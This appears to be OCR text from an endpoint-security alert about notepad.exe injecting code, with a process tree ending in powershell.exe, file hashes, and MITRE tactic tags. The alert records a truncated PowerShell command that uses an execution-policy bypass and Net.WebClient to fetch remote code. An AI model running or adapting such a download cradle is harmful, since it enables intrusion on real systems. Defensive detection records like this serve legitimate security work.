 NON-MALWARE
The application notepad.exe injected code into another process.
11:30:33 am Jan 11, 2022 6
Investigate
Windows 10 x64
Target value: Medium
Denied Operation
Terminated
Invoked
Injected
Read Memory
Accessed Target
explorer.exe
notepad.exe
--
mshta.exe
powershell.exe
Take Action
powershell.exe
Policy Action
No Action
Current Cloud Reputation
Adaptive White List
Process State
Ran
Signature Verification
Signed And Verified
CMD
"C:\Windows\System32\WindowsPower
Shell\v1.0\powershell.exe" -exec bypass
-c "Set-Item Variable:\2 'Net.WebClient';
Set-Item Variable:SCL 'http:/
Process name
c:\windows\system32\windows
powershell\v1.0\powershell.ex
e
Process SHA-256
c7d4e119149a7150b7101a4bd
9fffbf659fba76d058f7bf6cc73c
99fb36e8221 (VT / Inv / BList /
RepUpdt)
Process MD5
0e9ccd796e251916133392539
572a374
PID (IPs) 16976
Start time 6:03:42 am Jan 11, 2022
TTPs
bypass_policy
international_site
non_standard_port
active_client
network_access
fileless
mitre_t1571_non_std_port
mitre_t1059_cmd_line_or_script_inter
Signed Microsoft Windows